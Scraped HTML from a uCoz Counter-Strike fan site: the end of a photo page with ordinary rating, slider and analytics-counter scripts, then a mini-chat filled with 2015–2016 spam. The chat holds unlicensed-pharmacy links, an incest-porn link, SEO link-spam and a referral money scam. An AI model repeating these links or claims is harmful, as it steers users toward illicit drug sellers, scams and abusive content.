			.u-star-rating-14 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('//s61.ucoz.net/img/photopage/rstars.png') left bottom;position: absolute;height:14px !important;line-height:14px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/photo`, data:{ a:65, id, mark, mod:'photo', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating7" class="uStarRating7 u-star-rating-14" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating7" class="u-current-rating uCurStarRating7" style="width:0%;"></li><li class="u-star-li-7"><a href="javascript:;" onclick="ustarrating('7', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-7"><a href="javascript:;" onclick="ustarrating('7', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-7"><a href="javascript:;" onclick="ustarrating('7', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-7"><a href="javascript:;" onclick="ustarrating('7', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-7"><a href="javascript:;" onclick="ustarrating('7', 5)" class="u-five-stars">5</a></li></ul></span>
 
 </div>
 <hr class="photo-hr" />
 <div class="photo-edetails2">
<!--<s10015>-->Добавлено<!--</s>--> 21.09.2012 <a class="phd-author" href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Dimka</a>
 </div>
 </div>
 
 </div>
 </div>
 <div class="photo-slider u-center">
 <style type="text/css">
		#phtOtherThumbs {margin-bottom: 10px;}
		#phtOtherThumbs td {font-size: 0;}
		#oldPhotos {position: relative;overflow: hidden;}
		#leftSwch {display:block;width:22px;height:46px;background: transparent url('/.s/img/photopage/photo-arrows.png') no-repeat;}
		#rightSwch {display:block;width:22px;height:46px;background: transparent url('/.s/img/photopage/photo-arrows.png') no-repeat -22px 0;}
		#leftSwch:hover, #rightSwch:hover {opacity: .8;filter: alpha(opacity=80);}
		#phtOtherThumbs img {vertical-align: middle;}
		.photoActiveA img {}
		.otherPhotoA img {opacity: 0.5; filter: alpha(opacity=50);-webkit-transition: opacity .2s .1s ease;transition: opacity .2s .1s ease;}
		.otherPhotoA:hover img {opacity: 1; filter: alpha(opacity=100);}
		#phtOtherThumbs .ph-wrap {display: inline-block;vertical-align: middle;background: url(/.s/img/photopage/opacity02.png);}
		.animate-wrap {position: relative;left: 0;}
		.animate-wrap .ph-wrap {margin: 0 3px;}
		#phtOtherThumbs .ph-wrap, #phtOtherThumbs .ph-tc {/*width: 200px;height: 150px;*/width: auto;}
		.animate-wrap a {display: inline-block;width:  33.3%;*width: 33.3%;*zoom: 1;position: relative;}
		#phtOtherThumbs .ph-wrap {background: none;display: block;}
		.animate-wrap img {width: 100%;}
	</style>

	<script>
	$(function( ) {
		if ( typeof($('#leftSwch').attr('onclick')) === 'function' ) {
			$('#leftSwch').click($('#leftSwch').attr('onclick'));
			$('#rightSwch').click($('#rightSwch').attr('onclick'));
		} else {
			$('#leftSwch').click(new Function($('#leftSwch').attr('onclick')));
			$('#rightSwch').click(new Function($('#rightSwch').attr('onclick')));
		}
		$('#leftSwch').removeAttr('onclick');
		$('#rightSwch').removeAttr('onclick');
	});

	function doPhtSwitch(n,f,p,d ) {
		if ( !f){f=0;}
		$('#leftSwch').off('click');
		$('#rightSwch').off('click');
		var url = '/photo/1-0-0-10-'+n+'-'+f+'-'+p;
		$.ajax({
			url: url,
			dataType: 'xml',
			success: function( response ) {
				try {
					var photosList = [];
					photosList['images'] = [];
					$($('cmd', response).eq(0).text()).find('a').each(function( ) {
						if ( $(this).hasClass('leftSwitcher') ) {
							photosList['left'] = $(this).attr('onclick');
						} else if ( $(this).hasClass('rightSwitcher') ) {
							photosList['right'] = $(this).attr('onclick');
						} else {photosList['images'].push(this);}
					});
					photosListCallback.call(photosList, photosList, d);
				} catch(exception ) {
					throw new TypeError( "getPhotosList: server response does not seems to be a valid uCoz XML-RPC code: " . response );
				}
			}
		});
	}

	function photosListCallback(photosList, direction ) {
		var dirSign;
		var imgWrapper = $('#oldPhotos'); // CHANGE this if structure of nearest images changes!
		var width = imgWrapper.width();
		imgWrapper.width(width);
		imgWrapper = imgWrapper.find(' > span');
		newImg = $('<span/>', {
			id: 'newImgs'
		});
		$.each(photosList['images'], function( ) {
			newImg.append(this);
		});
		if ( direction == 'right' ) {
			dirSign = '-';
			imgWrapper.append(newImg);
		} else {
			dirSign = '+';
			imgWrapper.prepend(newImg).css('left', '-' + width + 'px');
		}
		newImg.find('a').eq(0).unwrap();
		imgWrapper.animate({left: dirSign + '=' + width + 'px'}, 400, function( ) {
			var oldDelete = imgWrapper.find('a');
			if ( direction == 'right') {oldDelete = oldDelete.slice(0, 3);}
			else {oldDelete = oldDelete.slice(-3);}
			oldDelete.remove();
			imgWrapper.css('left', 0);
			try {
				if ( typeof(photosList['left']) === 'function' ) {
					$('#leftSwch').click(photosList['left']);
					$('#rightSwch').click(photosList['right']);
				} else {
					$('#leftSwch').click(new Function(photosList['left']));
					$('#rightSwch').click(new Function(photosList['right']));
				}
			} catch(exception ) {
				if ( console && console.log ) console.log('Something went wrong: ', exception);
			}
		});
	}
	</script>
	<div id="phtOtherThumbs" class="phtThumbs"><table border="0" cellpadding="0" cellspacing="0"><tr><td><a id="leftSwch" class="leftSwitcher" href="javascript:;" rel="nofollow" onclick="doPhtSwitch('8','1','7', 'left');"></a></td><td align="center" style="white-space: nowrap;"><div id="oldPhotos"><span class="animate-wrap"><a class="otherPhotoA" href="https://1cs6-portal.ucoz.com/photo/fotografija_1/1-0-8"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="otherPhoto" src="/_ph/1/1/885225784.jpg?1769091950" /></span></span></a> <a class="photoActiveA" href="https://1cs6-portal.ucoz.com/photo/fotografija_1/1-0-7"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="photoActive" src="/_ph/1/1/347469577.jpg?1769091950" /></span></span></a> <a class="otherPhotoA" href="https://1cs6-portal.ucoz.com/photo/fotografija_1/1-0-6"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="otherPhoto" src="/_ph/1/1/825397261.jpg?1769091950" /></span></span></a> </span></div></td><td><a href="javascript:;" rel="nofollow" id="rightSwch" class="rightSwitcher" onclick="doPhtSwitch('10','2','7', 'right');"></a></td></tr></table></div>
 </div> 
 </div>
 <hr />
 
 
 
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
 <tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
 <tr><td colspan="2" align="center"></td></tr>
 <tr><td colspan="2" height="10"></td></tr>
 </table>
 
 
 
 <div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>
 
 <!-- </body> --><!-- </body> --></div></td>
</tr></tbody></table>
</td></tr></tbody></table>
</td><td valign="top">


<!--U1DRIGHTER1Z-->
<!-- <block8> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Здесь зарабатывают<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><a href="http://www.seosprint.net/?ref=1303969" target="_blank"><img src="http://seosprint.net/baners/seo2x240x400.gif" width="180" height="300" border="0" alt="SEO sprint - максимальная раскрутка сайтов!" /></a><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block8> -->

<!-- <block8179> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Часы<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script type="text/javascript" src="//wallaby.ucoz.ru/clock/oclockcs_boom.js"></script><div style="display:none;"><a href="//wallaby.ucoz.ru/">Часы для ucoz</a></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block8179> -->

<!-- <block11> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><IFRAME name="Calendar" src="//wallaby.ucoz.ru/Celendar_cs.html" width=164 height=174 scrolling="no" frameborder="0"></IFRAME> <div style="display:none;"><a href="//wallaby.ucoz.ru">меню для ucoz</a></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block11> -->

<!-- <block4720> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Полезный софт<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script type="text/javascript" src="http://windows7.3dn.ru/soft_blok.js"></script><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block4720> -->

<!-- <block13> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><!--<s1546>-->
<li><a href="//blog.ucoz.ru/" target="_blank">Официальный блог</a></li>
<li><a href="//forum.ucoz.ru/" target="_blank">Сообщество uCoz</a></li>
<li><a href="//faq.ucoz.ru/" target="_blank">FAQ по системе</a></li>
<li><a href="//manual.ucoz.net/" target="_blank">Инструкции для uCoz</a></li>
<!--</s>--><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block13> -->

<!-- <block8037> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Статс<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script type="text/javascript" src="http://jk.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','188','true','false','000000','asdu1xa3pk1','true','ff0000');</script><noscript><applet codebase="http://rk.revolvermaps.com/j" code="core.RE" width="188" height="188" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="asdu1xa3pk1" /><param name="m" value="0" /><param name="s" value="188" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block8037> -->

<!-- <block367> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Статистика<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><!-- Yandex.Metrika informer -->
<a href="//metrika.yandex.ru/stat/?id=17261257&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/17261257/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:17261257,type:0,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
 (w[c] = w[c] || []).push(function() {
 try {
 w.yaCounter17261257 = new Ya.Metrika({id:17261257, enableAll: true});
 } catch(e) { }
 });
 
 var n = d.getElementsByTagName("script")[0],
 s = d.createElement("script"),
 f = function () { n.parentNode.insertBefore(s, n); };
 s.type = "text/javascript";
 s.async = true;
 s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

 if (w.opera == "[object Opera]") {
 d.addEventListener("DOMContentLoaded", f);
 } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/17261257" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
var a='',js=10;try{a+=';r='+escape(document.referrer);}catch(e){}try{a+=';j='+navigator.javaEnabled();js=11;}catch(e){}
try{s=screen;a+=';s='+s.width+'*'+s.height;a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;}catch(e){}
try{if(typeof((new Array).push('t'))==="number")js=13;}catch(e){}
try{document.write('<a href="http://top.mail.ru/jump?from=2251743">'+
'<img src="http://db.c5.b2.a2.top.mail.ru/counter?id=2251743;t=47;js='+js+a+';rand='+Math.random()+
'" alt="Рейтинг@Mail.ru" style="border:0;" height="31" width="88" \/><\/a>');}catch(e){}//]]></script>
<noscript><p><a href="http://top.mail.ru/jump?from=2251743">
<img src="http://db.c5.b2.a2.top.mail.ru/counter?js=na;id=2251743;t=47" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a></p></noscript>
<!-- //Rating@Mail.ru counter -->
<!--HSDN Top COUNTER for ID 4033-->
<script language="JavaScript" type="text/javascript"><!--
d=document;var a='';a+='&r='+escape(d.referrer)+"&pg="+
escape(window.location.href);d.cookie='hsdn_top=1; path=/';
a+="&c="+(d.cookie?'Y':'N');js='1.0'//--></script>
<script language="JavaScript1.1" type="text/javascript"><!--
a+='&j='+(navigator.javaEnabled()?'Y':'N');js='1.1'//--></script>
<script language="JavaScript1.2" type="text/javascript"><!--
s=screen;a+='&wh='+s.width+'x'+s.height;a+='&px='+
(s.colorDepth?s.colorDepth:s.pixelDepth);js='1.2'//--></script>
<script language="JavaScript1.3" type="text/javascript"><!--
js='1.3'//--></script><script language="JavaScript" type="text/javascript"><!--
d.write('<a href="http://top.hsdn.org/redirect?from=4033"'+
' target="_top"><img src="http://c3.top.hsdn.org/hit'+
'?'+Math.random()+'&ic=3.1&id=4033&js='+js+a+'" alt="HSDN :: Рейтинг сайтов"'+
' border="0" width="88" height="31"/><\/a>')//--></script><noscript><a 
target="_top" href="http://top.hsdn.org/redirect?from=4033"><img 
src="http://c3.top.hsdn.org/hit?ic=3.1&amp;id=4033" border="0" 
width="88" height="31" alt="HSDN :: Рейтинг сайтов"/></a></noscript>
<!--/HSDN Top COUNTER-->
<!-- hit.ua -->
<a href='http://hit.ua/?x=536' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=536&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='http://c.hit.ua/hit?i=536&amp;g=0&amp;x=5' border='0' width='88' height='31' alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 122445;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
 src="//scripts.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="//mycounter.ua/"><img
src="//get.mycounter.ua/counter.php?id=122445"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<a href="http://top.my-cs.ru/in/15081/" target="_blank"><img src="http://top.my-cs.ru/images/counters/13.gif" alt="Рейтинг Counter-Strike сайтов. TOP.MY-CS.RU" title="Рейтинг Counter-Strike сайтов. TOP.MY-CS.RU" border="0" width="88" height="31" /></a><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block367> -->
<!--/U1DRIGHTER1Z-->


</td>
</tr>
</tbody></table>
<!-- </Body> -->
</td></tr>
 
<!--U1BFOOTER1Z-->
</tbody></table><table border="0" cellpadding="0" cellspacing="0" height="50" width="100%">
 <tbody><tr>
 <td align="left" width="1%"><img src="/img/niz.png" border="0"><a href="http://www.ucozabc.ru/" style="display:none">шаблоны для ucoz, cs шаблоны, cs, на тему, скрипты</a></td><td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="left"><font color="#545454"><b> <!-- "' --><span class="pbTLfYrc">Сделать <a href="https://www.ucoz.ru/">бесплатный сайт</a> с <a href="https://www.ucoz.ru/">uCoz</a></span> © GameLeft.Ru 2010. Владельцы и создатели данного сайта не несут ответственность за использование и содержание ссылок и информации, представленных на этом сайте, а также за возможное игнорирование пользователями коммерческого статуса программного обеспечения, к которому ведут ссылки, представленные на данном сайте. <a href="/sitemap.xml">Sitemap</a> | <a href="/sitemap-forum.xml">Sitemap-forum</a> | Disgin by <a href="http://www.ucozabc.ru/" title="ucozabc.ru - Всё для uCoz">ucozabc</a></td> 
 <td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="center"><a href="javascript:scroll(0,0);"><img style="border: 0pt none; margin: 0pt; padding: 0pt;" src="/img/up.png" title="Вверх сайта..."></a></td>
 <td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="right"> </a></td>
 <td align="right" width="1%"><img src="/img/niz.png" border="0"></td>
 </tr>
</tbody></table>
<!--/U1BFOOTER1Z-->

</td>
<td align="left" width="2%" style="background:url('/img/2-1-.gif') left repeat-y;"><img src="/img/2-1-.gif" border="0"></td>
</td></tr></table>

</body>

</html>
 

<!-- 0.06969 (s754) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1cs6-portal.ucoz.com/mchat/
body_size: 7467
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/_st/my.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-3.6.0.min.js"></script>
		<script src="/.s/src/uwnd.min.js?v=221108"></script>
		<script>
		
	function showProfile(uid ) {
		window.open('/index/8-' + uid)
	}
	
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="24.10.2016">11:17</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]GregoImpaich[/i], ';return false;"><b>GregoImpaich</b></a>


</div>
<div class="cMessage" style="text-align:left;">Viagra 4 Compresse  http://ativana.com - viagra Prix Du Viagra 50mg Cheap Canadian Cialis Cialis Ricetta Medica  http://bestmedrxfor.com - buy accutane from legal chemist Cephalexin And Pain In Calf C</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="29.09.2016">21:52</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]WilliamPl[/i], ';return false;"><b>WilliamPl</b></a>


</div>
<div class="cMessage" style="text-align:left;">pills to gain weight for women  http://sibutramina.sitiwebs.com/ - comprare sibutramina svizzera  drug test welfare recipients</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="27.09.2016">17:02</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Ирина Викторовна[/i], ';return false;"><b>Ирина Викторовна</b></a>


</div>
<div class="cMessage" style="text-align:left;">Здравствуйте, предлагаем Вам услуги комплексного продвижения вашего сайта, подробнее с нашими услугами Вы можете ознакомиться по ссылке http://www.anacron.ru/  Извините за беспокойство.</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="17.08.2016">20:14</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]StuartsKi[/i], ';return false;"><b>StuartsKi</b></a>


</div>
<div class="cMessage" style="text-align:left;">Замечательно, весьма полезная штука<br> <br>--- <br> <br>інцест ремень или http://xxxxo-incest.ru/incest/4638-schastlivaya-semya.html - маленькая рассказ</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="15.05.2016">21:16</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Meldontthub[/i], ';return false;"><b>Meldontthub</b></a>


</div>
<div class="cMessage" style="text-align:left;">Hi to all! =) <br>can someone tell me how i can search funny videos with cats on http://yuortube.com/ ? <br>im a newbie in computers and Internet :(</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="16.04.2016">14:56</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]AntEstare[/i], ';return false;"><b>AntEstare</b></a>


</div>
<div class="cMessage" style="text-align:left;">Lungs Pulmonary edemaLow blood sugar is called hypoglycemia.PSYCHIATRY  I NTRODUCTION  You will nd this chapter different from others in the book. http://shopfastbestmed.com - roaccutane buy He makes </div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="09.03.2016">01:38</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Progonot[/i], ';return false;"><b>Progonot</b></a>


</div>
<div class="cMessage" style="text-align:left;">Xrumer прогон, вот тут http://vk.com/progonov_net ! <br>По тому же адресу кто заинтересован, могут убрать свой портал из базы по которрому ведется прогон Xrumer и мои прогоны вас больше не побеспокоят</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="29.01.2016">05:41</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]SamuelDido[/i], ';return false;"><b>SamuelDido</b></a>


</div>
<div class="cMessage" style="text-align:left;">Всем привет кто ищет знакомства то тут https://vk.com/club59084660 очень много именно симпатичных девушек и не только, всем парням советую!!!!!!!</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="13.12.2015">19:42</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Josedaft[/i], ';return false;"><b>Josedaft</b></a>


</div>
<div class="cMessage" style="text-align:left;">A burn mark is visible on his shin.Ciprofloxacin or tamsulosin in men with chronic prostatitischronic pelvic pain syndrome a randomized doubleblind trial.A Diseases such as hepatitis orAs hepatocytes </div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="10.12.2015">16:47</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Josedaft[/i], ';return false;"><b>Josedaft</b></a>


</div>
<div class="cMessage" style="text-align:left;">According to the Massachusetts Male Aging Study men with diabetes have a  prevalence of ED compared with http://buycheaplasixonlineus.com - lasix overnight delivery Inammation of cervical nerve roots </div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="07.12.2015">16:23</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Josedaft[/i], ';return false;"><b>Josedaft</b></a>


</div>
<div class="cMessage" style="text-align:left;">b.External canal  Cerumen impactionbuildup obstructs the auditory canal most common  cause  Otitis externa  Exostosesbony outgrowths of external auditory canal related to repetitive  exposure to cold </div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="02.12.2015">07:20</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Nosachёvq1957[/i], ';return false;"><b>Nosachёvq1957</b></a>


</div>
<div class="cMessage" style="text-align:left;">Если Ты зришь это обозначает работает. <br>Я точно такой как вы и это мое объявление которое ты прочел и способствовал  мне получить своих рефералов и деньги. <br>как можно легко заработать деньги<br></div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="28.11.2015">05:38</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Josedaft[/i], ';return false;"><b>Josedaft</b></a>


</div>
<div class="cMessage" style="text-align:left;">Otolaryngology Head  Neck Surgery.BCE perhaps the most important figure in the history of medicinewas born. http://buyantabuseus.com - antabuse for sale Two examples of hypothyroid disorders are myxed</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="27.11.2015">08:32</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]doctorkompPn[/i], ';return false;"><b>doctorkompPn</b></a>


</div>
<div class="cMessage" style="text-align:left;">Компьютеры до того прочно вошли в жизнь современного человека, что их наличием в офисе, на предприятиях и дома уже никого не удивишь. Они усилили мощность труда в несколько раз и облегчили многие рабо</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="10.11.2015">12:15</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Josedaft[/i], ';return false;"><b>Josedaft</b></a>


</div>
<div class="cMessage" style="text-align:left;">Because of  Exercises  these specific structures a given molecule always participates in a welldefined activity within the cell.This stimulation causes a reduction of the poten tial across the fiber m</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="08.11.2015">10:49</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]itgroup1Vemn[/i], ';return false;"><b>itgroup1Vemn</b></a>


</div>
<div class="cMessage" style="text-align:left;">Починка, обследование и также обслуживание ноутбуков на всей территории Балашихи <br> <br>Наша фирма ремонтируем ноутбуки каких угодно фирм-производителей и любой степени сложности от восстановления B</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="29.10.2015">20:36</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Josedaft[/i], ';return false;"><b>Josedaft</b></a>


</div>
